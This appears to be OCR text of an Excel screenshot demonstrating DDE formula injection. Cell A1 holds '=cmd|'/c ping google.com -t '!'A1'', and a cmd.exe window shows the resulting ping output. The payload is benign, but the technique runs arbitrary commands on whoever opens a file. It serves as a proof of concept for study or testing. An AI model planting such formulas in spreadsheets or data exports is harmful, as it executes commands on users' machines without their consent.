 AutoSave Off DDDEEE - Repaired
File Home Insert Page Layout Formulas Data Review View Help
Cut
Copy
Format Painter
Paste
Consolas 13 A^ A˅
B I U A
ab Wrap Text
Merge & Center
Clipboard Font Alignment
A1 fx =cmd|'/c ping google.com -t '!'A1'
A
1 #REF!
C:\Windows\SYSTEM32\CMD.EXE
2 Pinging google.com [142.250.66.238] with 32 bytes of data:
3 Reply from 142.250.66.238: bytes=32 time=15ms TTL=118
4 Reply from 142.250.66.238: bytes=32 time=14ms TTL=118
5 Reply from 142.250.66.238: bytes=32 time=13ms TTL=118
6 Reply from 142.250.66.238: bytes=32 time=11ms TTL=118
Reply from 142.250.66.238: bytes=32 time=37ms TTL=118
7 Reply from 142.250.66.238: bytes=32 time=14ms TTL=118
8
9